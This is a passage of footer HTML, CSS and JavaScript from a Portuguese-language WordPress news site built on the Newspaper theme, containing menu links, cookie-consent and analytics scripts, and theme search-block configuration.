</style><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-fix-index"><div class="menu-menu-rodape-container"><ul id="menu-menu-rodape" class="menu"><li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://viuissoaqui.com.br/politica-de-privacidade/">Privacidade</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://viuissoaqui.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://viuissoaqui.com.br/contato/">Contato</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_115{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_115,
				.tdi_115 .tdc-inner-columns{
				    display: block;
				}.tdi_115 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_115{
padding-bottom:20px !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_115 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 .vc_column-inner > .wpb_wrapper,
				.tdi_117 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_117 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_118{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_118 .tdm-descr{
                    color: #07245e;
                
					font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_118 .tdm-descr a{
                    color: var(--downtown-accent);
                }.tdi_118 .tdm-descr a:hover{
                    color: var(--downtown-accent-light);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .tdm-descr{
					font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdm-descr{
					font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">© 2023 Viu isso aqui?. Todos os direitos reservados.</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697311d106baa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.destaques .td-module-container {
    height: 130px;
}
.ad_fundo {
  /*   background-image: url(https://radarma.com.br/wp-content/uploads/2022/08/ad_fundo.png); */
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background-color: #f7f7f7;
}

.ad_mn::before {
    content: "Publicidade"; 
    display: block;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: -14px;
    text-align: center;
    text-transform: uppercase;
    font-size: .625rem;
    letter-spacing: 2px;
    color: #000;
    line-height: 1;
    margin-bottom: 0.25rem;
}
#tdm-popup-modal-td_md_menu .tdm-pmh-close {
    color: #07245e !important;
}
</style>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/viuissoaqui.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210050125\",\"post\":\"83562\",\"tz\":\"-3\",\"srv\":\"viuissoaqui.com.br\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "210050125", "83562" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Begin Cookie Consent plugin -->
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#07245e"
    },
    "button": {
      "background": "#000000"
    }
  },
  "position": "bottom-left",
  "content": {
    "message": "Utilizamos cookies e tecnologias de terceiros (Google) para personalizar anúncios e analisar o tráfego. Isso é feito para garantir que você tenha a melhor experiência possível ao acessa-lo.",
    "dismiss": "Prosseguir",
    "link": "Política de privacidade",
    "href": "https://viuissoaqui.com.br/politica-de-privacidade/"
  }
})});
</script>
<!-- End Cookie Consent plugin -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250779970-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250779970-1');
</script>


<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#07245e","toggle_txt_pos":"after","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#07245e","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#07245e","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"#07245e","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","cat_txt_hover":"#07245e","btn_bg_h":"[base64]","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","toggle_txt":"BUSCAR","toggle_txt_space":"5","icon_color_h":"#07245e","title_txt_hover":"#444444","btn_color_h":"#ffffff","input_placeholder":"O que deseja encontrar?","btn_text":"BUSCAR","toggle_txt_color":"#07245e","toggle_txt_color_h":"#07245e","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","inline":"","float_block":"","form_content_width":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#07245e","toggle_txt_pos":"after","toggle_txt_color":"#07245e","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#07245e","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#07245e","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"[base64]","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","title_txt_hover":"#444444","cat_txt_hover":"#07245e","btn_bg_h":"[base64]","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","toggle_txt":"BUSCAR","toggle_txt_space":"5","icon_color_h":"#07245e","toggle_txt_color_h":"#07245e","input_placeholder":"O que deseja encontrar?","btn_text":"Buscar","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","inline":"","float_block":"","form_content_width":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
